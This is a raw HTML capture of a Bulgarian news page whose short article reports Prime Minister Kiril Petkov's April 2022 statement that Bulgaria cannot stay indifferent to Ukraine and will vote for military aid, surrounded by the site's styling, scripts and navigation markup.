.tie-cat-11:hover{background-color:#c86004 !important;}html .tie-cat-11:hover:after{border-top-color:#c86004 !important;}html .tie-cat-14,html .tie-cat-item-14 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-14:after{border-top-color:#e67e22 !important;}html .tie-cat-14:hover{background-color:#c86004 !important;}html .tie-cat-14:hover:after{border-top-color:#c86004 !important;}html .tie-cat-16,html .tie-cat-item-16 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-16:after{border-top-color:#e67e22 !important;}html .tie-cat-16:hover{background-color:#c86004 !important;}html .tie-cat-16:hover:after{border-top-color:#c86004 !important;}html .tie-cat-17,html .tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-17:after{border-top-color:#795548 !important;}html .tie-cat-17:hover{background-color:#5b372a !important;}html .tie-cat-17:hover:after{border-top-color:#5b372a !important;}html .tie-cat-19,html .tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-19:after{border-top-color:#4CAF50 !important;}html .tie-cat-19:hover{background-color:#2e9132 !important;}html .tie-cat-19:hover:after{border-top-color:#2e9132 !important;}html .tie-cat-39,html .tie-cat-item-39 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-39:after{border-top-color:#45c92e !important;}html .tie-cat-39:hover{background-color:#27ab10 !important;}html .tie-cat-39:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-46,html .tie-cat-item-46 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-46:after{border-top-color:#45c92e !important;}html .tie-cat-46:hover{background-color:#27ab10 !important;}html .tie-cat-46:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-26,html .tie-cat-item-26 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-26:after{border-top-color:#45c92e !important;}html .tie-cat-26:hover{background-color:#27ab10 !important;}html .tie-cat-26:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-44,html .tie-cat-item-44 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-44:after{border-top-color:#1769c6 !important;}html .tie-cat-44:hover{background-color:#004ba8 !important;}html .tie-cat-44:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-41,html .tie-cat-item-41 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-41:after{border-top-color:#1769c6 !important;}html .tie-cat-41:hover{background-color:#004ba8 !important;}html .tie-cat-41:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-34,html .tie-cat-item-34 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-34:after{border-top-color:#1769c6 !important;}html .tie-cat-34:hover{background-color:#004ba8 !important;}html .tie-cat-34:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-43,html .tie-cat-item-43 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-43:after{border-top-color:#1769c6 !important;}html .tie-cat-43:hover{background-color:#004ba8 !important;}html .tie-cat-43:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-42,html .tie-cat-item-42 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-42:after{border-top-color:#1769c6 !important;}html .tie-cat-42:hover{background-color:#004ba8 !important;}html .tie-cat-42:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-45,html .tie-cat-item-45 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-45:after{border-top-color:#1769c6 !important;}html .tie-cat-45:hover{background-color:#004ba8 !important;}html .tie-cat-45:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-40,html .tie-cat-item-40 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-40:after{border-top-color:#1769c6 !important;}html .tie-cat-40:hover{background-color:#004ba8 !important;}html .tie-cat-40:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-25,html .tie-cat-item-25 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-25:after{border-top-color:#e67e22 !important;}html .tie-cat-25:hover{background-color:#c86004 !important;}html .tie-cat-25:hover:after{border-top-color:#c86004 !important;}html .tie-cat-24,html .tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-24:after{border-top-color:#e67e22 !important;}html .tie-cat-24:hover{background-color:#c86004 !important;}html .tie-cat-24:hover:after{border-top-color:#c86004 !important;}html .tie-cat-35,html .tie-cat-item-35 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-35:after{border-top-color:#e67e22 !important;}html .tie-cat-35:hover{background-color:#c86004 !important;}html .tie-cat-35:hover:after{border-top-color:#c86004 !important;}
</style>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","nonce":"985217113d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/jquery.colorbox-min.js?ver=6.5.7" id="colorbox-js-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/iris/iris.min.js?ver=6.5.7" id="iris-js"></script>
<script type="text/javascript" id="rpw-gm-lib-js-extra">
/* <![CDATA[ */
var rpw_gapi = {"enabledGoogleMapsApi":"","existsGoogleApiKey":"","emptyGoogleApiKeyMessage":"Google API key is required. Please, enter valid Google API Key in the \"API\" tab."};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/googlemap.js?ver=6.5.7" id="rpw-gm-lib-js"></script>
<script type="text/javascript" id="rpw-js-extra">
/* <![CDATA[ */
var ajax_rpw = {"base_url":"https:\/\/novapress.today","ajax_url":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","ajax_nonce":"1dc6dcbe05"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/main.js?ver=6.5.7" id="rpw-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/js/main.js?ver=6.5.7" id="rpw-theme-6971ab949605f-js"></script>
<link rel="https://api.w.org/" href="https://novapress.today/wp-json/" /><link rel="alternate" type="application/json" href="https://novapress.today/wp-json/wp/v2/posts/29030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novapress.today/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://novapress.today/?p=29030' />
<link rel="alternate" type="application/json+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2022%2F04%2F28%2Fpetkov-ne-mojem-da-budem-bezuchastni-kam-ukraina%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2022%2F04%2F28%2Fpetkov-ne-mojem-da-budem-bezuchastni-kam-ukraina%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://novapress.today/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script data-ad-client="ca-pub-3247501252076299" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="amphtml" href="https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/amp/"><link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-180x180.png" />
<meta name="msapplication-TileImage" content="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-29030 single-format-standard tie-no-js cookies-not-set wrapper-has-shadow block-head-4 block-head-6 magazine1 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						четвъртък, 22 януари 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Водещи новини</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/usa-namaliavat-personala-v-nato/">САЩ намаляват персонала и участието си в консултативните групи на НАТО</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/valutata-na-india-s-rekordno-nisko-nivo/">Националната валута на Индия достигна рекордно ниско ниво заради американски и чуждестранни инвеститори</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/france-zapochva-uchenie-na-nato/">Франция започва учения на НАТО в Гренландия</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/trump-moje-da-oglavi/">Тръмп може да оглави „Съвета за мир“ доживот</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/levski-vdiga-mizata/">Левски вдига мизата за голямата си цел</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/uchitelskite-zaplati-se-uvelichavat/">Супер новина: Учителските заплати се увеличават</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/iordanov-obiavi-dali-ns-triabva-da/">Тошко Йорданов обяви дали НС трябва да определя кой да е с НСО</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/vazrajdane-zalojeni-sa-mini/">„Възраждане“ недоволства: Заложени са огромни мини в Изборния кодекс</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/radostin-vasilev-remontut-na-izbornia-kodeks-e/">Радостин Василев: Ремонтът на Изборния кодекс е саботаж на изборите</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/pp-db-pravi-se-atentat/">ПП-ДБ: Прави се атентат срещу изборния процес, готвят връщане на хартията</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Влез</span>			</a>
		</li>

				<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Меню</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png" alt="Novapress" width="600" height="74" style="max-height:74px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Влез</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://imani.care/" title="Igas" target="_blank" rel="nofollow noopener">
						<img src="https://novapress.today/wp-content/uploads/2023/06/igas-adsimani.jpg" alt="Igas" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png" alt="Novapress" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978 menu-item-has-icon is-icon-only"><a href="https://novapress.today/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span>  <span class="screen-reader-text">Начало</span></a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1093 tie-current-menu menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="17" ><a href="https://novapress.today/category/politika/"> <span aria-hidden="true" class="tie-menu-icon fas fa-chess-knight"></span> Политика</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="2" ><a href="https://novapress.today/category/bylgariq/"> <span aria-hidden="true" class="tie-menu-icon fas fa-street-view"></span> България</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/bylgariq/" class="is-active is-loaded mega-sub-cat" data-id="2">Всички</a></li>
<li class="mega-sub-cat-36"><a href="https://novapress.today/category/bylgariq/vremeto/" class="mega-sub-cat"  data-id="36">Времето</a></li>
<li class="mega-sub-cat-35"><a href="https://novapress.today/category/bylgariq/zdravebg/" class="mega-sub-cat"  data-id="35">Здраве</a></li>
<li class="mega-sub-cat-14"><a href="https://novapress.today/category/bylgariq/ikonomika/" class="mega-sub-cat"  data-id="14">Икономика</a></li>
<li class="mega-sub-cat-16"><a href="https://novapress.today/category/bylgariq/kriminalno/" class="mega-sub-cat"  data-id="16">Криминално</a></li>
<li class="mega-sub-cat-24"><a href="https://novapress.today/category/bylgariq/obrazovanie/" class="mega-sub-cat"  data-id="24">Образование</a></li>
<li class="mega-sub-cat-11"><a href="https://novapress.today/category/bylgariq/obshtestvo/" class="mega-sub-cat"  data-id="11">Общество</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="19" ><a href="https://novapress.today/category/biznes/"> <span aria-hidden="true" class="tie-menu-icon fas fa-briefcase"></span> Бизнес</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/biznes/" class="is-active is-loaded mega-sub-cat" data-id="19">Всички</a></li>
<li class="mega-sub-cat-44"><a href="https://novapress.today/category/biznes/evrofondove/" class="mega-sub-cat"  data-id="44">Еврофондове</a></li>
<li class="mega-sub-cat-41"><a href="https://novapress.today/category/biznes/zamedelie/" class="mega-sub-cat"  data-id="41">Земеделие</a></li>
<li class="mega-sub-cat-34"><a href="https://novapress.today/category/biznes/moto-svqt/" class="mega-sub-cat"  data-id="34">Мото Свят</a></li>
<li class="mega-sub-cat-43"><a href="https://novapress.today/category/biznes/pazari/" class="mega-sub-cat"  data-id="43">Пазари</a></li>
<li class="mega-sub-cat-42"><a href="https://novapress.today/category/biznes/tehnologii/" class="mega-sub-cat"  data-id="42">Технологии</a></li>
<li class="mega-sub-cat-45"><a href="https://novapress.today/category/biznes/turizym/" class="mega-sub-cat"  data-id="45">Туризъм</a></li>
<li class="mega-sub-cat-40"><a href="https://novapress.today/category/biznes/finansi/" class="mega-sub-cat"  data-id="40">Финанси</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="27" ><a href="https://novapress.today/category/svqt/"> <span aria-hidden="true" class="tie-menu-icon fas fa-globe-europe"></span> Свят</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/svqt/" class="is-active is-loaded mega-sub-cat" data-id="27">Всички</a></li>
<li class="mega-sub-cat-28"><a href="https://novapress.today/category/svqt/balkani/" class="mega-sub-cat"  data-id="28">Балкани</a></li>
<li class="mega-sub-cat-29"><a href="https://novapress.today/category/svqt/evropa/" class="mega-sub-cat"  data-id="29">Европа</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8553 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="33" ><a href="https://novapress.today/category/lifestyle/"> <span aria-hidden="true" class="tie-menu-icon fas fa-mug-hot"></span> Лайфстайл</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="26" ><a href="https://novapress.today/category/sport/"> <span aria-hidden="true" class="tie-menu-icon fas fa-basketball-ball"></span> Спорт</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/sport/" class="is-active is-loaded mega-sub-cat" data-id="26">Всички</a></li>
<li class="mega-sub-cat-39"><a href="https://novapress.today/category/sport/sportbg/" class="mega-sub-cat"  data-id="39">Български</a></li>
<li class="mega-sub-cat-46"><a href="https://novapress.today/category/sport/sportsvqt/" class="mega-sub-cat"  data-id="46">Световен</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 menu-item-has-icon"><a href="https://novapress.today/covid19/"> <span aria-hidden="true" class="tie-menu-icon fab fa-first-order-alt"></span> Covid19</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153 menu-item-has-icon is-icon-only"><a href="https://novapress.today/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be/"> <span aria-hidden="true" class="tie-menu-icon fas fa-cloud-sun-rain"></span>  <span class="screen-reader-text">Времето</span></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Разкъсани Облаци">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>София</span>
							<span class="weather-current-temp">
								-3								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<link rel='stylesheet' id='tie-css-styles-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/style.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-styles')</script>
<link rel='stylesheet' id='tie-css-single-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/single.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-single')</script>
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-shortcodes')</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://novapress.today/"><span class="tie-icon-home" aria-hidden="true"></span> Начало</a><em class="delimiter">/</em><a href="https://novapress.today/category/politika/">Политика</a><em class="delimiter">/</em><span class="current">Петков: Не можем да бъдем безучастни към Украйна!</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041d\u0430\u0447\u0430\u043b\u043e","@id":"https:\/\/novapress.today\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430","@id":"https:\/\/novapress.today\/category\/politika\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-17" href="https://novapress.today/category/politika/">Политика</a></span>
		<h1 class="post-title entry-title">
			Петков: Не можем да бъдем безучастни към Украйна!		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">28.04.2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 302 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 мин време за четене</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%3A%20%D0%9D%D0%B5%20%D0%BC%D0%BE%D0%B6%D0%B5%D0%BC%20%D0%B4%D0%B0%20%D0%B1%D1%8A%D0%B4%D0%B5%D0%BC%20%D0%B1%D0%B5%D0%B7%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%20%D0%BA%D1%8A%D0%BC%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%21&#038;url=https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="650" height="389" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://novapress.today/wp-content/uploads/2022/04/0000528363-article2.jpg" loading="lazy" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Като част от демократичния свят не можем да бъдем безучастни. Не можем да кажем, че някакви хора умират, а нас не ни интересува. „Продължаваме промяната“ ще гласуваме за военна подкрепа за Украйна. Това заяви премиерът Кирил Петков пред журналисти в Украйна.</p>



<p>Той изрази увереност, че тази позиция ще има мнозинство в парламента.</p>



<p>„Можем ли да си легнем спокойно като част от ЕС и да кажем: „Не изпращаме оръжие, нека руснаците си довършат този тип работа“. Това е позиция, която никой, който има уважение към нормалния свят, не може да заеме. Тука имаме една нормална държава, към която летят ракети и взривяват жилищни сгради“, коментира премиерът.</p>



<p>Петков беше категоричен, че България ще застане до Украйна, защото „ е цивилизационен избор до коя страна искаме да стоим“.</p>



